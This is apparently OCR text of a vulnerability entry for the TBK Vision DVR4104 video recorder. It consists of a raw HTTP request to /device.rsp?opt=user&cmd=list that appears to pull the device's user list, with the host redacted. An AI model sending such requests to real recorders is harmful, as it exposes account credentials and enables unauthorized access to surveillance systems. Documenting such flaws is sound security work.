
VENDOR
TBK Vision 
PRODUCT
DVR4104 
RAW REQUEST
GET /device.rsp?opt=user&cmd=list HTTP/1.1

User-Agent: Mozilla/5.0 (X11) AppleWebKit/62.41 (K
Host: █████████████:3000

Accept-Encoding: gzip, deflate

Accept: */*

██████████████████

Connection: close
